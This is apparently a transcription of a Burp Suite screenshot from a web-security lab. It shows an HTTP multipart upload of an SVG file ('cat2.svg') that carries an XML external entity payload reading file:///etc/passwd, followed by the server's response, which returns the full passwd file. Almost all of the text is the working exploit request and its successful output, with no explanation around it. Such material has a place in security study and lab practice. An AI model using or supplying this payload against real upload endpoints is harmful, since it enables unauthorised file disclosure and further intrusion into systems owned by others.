 Pretty Raw Hex \n
1 POST /contact/upload.php HTTP/1.1
2 Host: 144.126.232.205:32124
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------40389112121481439324116211825
9 Content-Length: 341
10 Origin: http://144.126.232.205:32124
11 Connection: close
12 Referer: http://144.126.232.205:32124/contact/
13
14 -----------------------------40389112121481439324116211825
15 Content-Disposition: form-data; name="uploadFile"; filename="cat2.svg"
16 Content-Type: image/jpeg
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE svg [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
20 <svg>&xxe;</svg>
21 -----------------------------40389112121481439324116211825--
22
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 08 Jan 2023 01:26:51 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1346
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <svg>
root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin